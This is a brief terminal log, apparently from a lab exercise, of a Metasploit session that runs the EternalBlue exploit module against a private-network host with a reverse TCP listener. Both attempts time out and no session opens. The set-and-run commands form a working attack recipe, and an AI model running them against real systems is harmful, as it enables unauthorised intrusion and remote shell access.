 msfconsole
⌥⌘1
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 1111
lport => 1111
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.8:1111
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.52.138:445    - Rex::ConnectionTimeout: The connection with (192.168.52.138:445) timed out.
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.52.138:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.8:1111
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.52.138:445    - Rex::ConnectionTimeout: The connection with (192.168.52.138:445) timed out.
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.52.138:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >